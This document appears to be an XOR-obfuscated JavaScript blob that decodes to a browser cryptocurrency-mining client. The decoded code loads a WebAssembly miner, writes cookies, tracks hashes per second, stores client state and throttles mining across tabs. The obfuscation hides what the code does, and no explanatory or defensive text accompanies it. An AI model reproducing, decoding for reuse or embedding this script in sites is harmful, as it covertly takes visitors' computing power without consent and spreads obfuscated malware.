d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x15F\x18xKtxw\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x15F\x18xKtxw\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\